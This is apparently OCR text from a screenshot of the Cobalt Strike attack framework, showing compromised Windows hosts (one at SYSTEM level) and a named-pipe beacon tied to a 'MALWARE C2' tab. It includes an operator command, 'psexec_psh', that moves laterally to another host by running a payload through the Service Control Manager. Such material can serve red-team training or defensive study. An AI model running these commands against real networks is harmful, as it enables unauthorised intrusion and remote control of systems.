 Applications
Thu 14:38
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
192.168.1.11
whatta.hogg
COPPER @ 2772
whatta.hogg *
COPPER @ 4892
SYSTEM *
COPPER @ 580
Event Log X
Beacon 172.16.20.174@2772 X
Processes 172.16.20.174@4892 X
Beacon 172.16.20.174@2772 X
beacon> psexec_psh GRANITE local - beacon smb
[*] Tasked beacon to run windows/beacon_smb/bind_pipe (\\GRANITE\pipe\status_9876) on GRANITE via Service Control Manager (PSH)
[+] host called home, sent: 198947 bytes
[COPPER] whatta.hogg/2772
last: 4s
beacon>
localhost ec2 - MALWARE C2 ec2 - ADS